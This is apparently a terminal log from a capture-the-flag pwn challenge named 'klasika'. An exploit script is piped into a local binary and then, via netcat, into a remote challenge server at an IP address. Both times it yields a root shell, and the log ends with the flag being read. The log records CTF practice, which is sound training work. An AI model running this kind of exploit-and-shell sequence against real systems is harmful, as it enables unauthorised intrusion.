 2. root@moby: /klasika (docker)
uid=0(root) gid=0(root) groups=0(root)
^C
root@moby:/klasika# clear
root@moby:/klasika# chmod +x klasika_exploit.py
root@moby:/klasika# (./klasika_exploit.py; cat) | ./pwn
root@kali:~/
Name?: size: 43
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls
klasika_exploit.py  peda-session-pwn.txt  pwn
^C
root@moby:/klasika# (./klasika_exploit.py; cat) | nc 185.212.254.52 443
root@kali:~/
Name?: id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls
flag.txt
pwn
script.sh
cat flag.txt
Cyber_Cube{f57294c5b6e125d }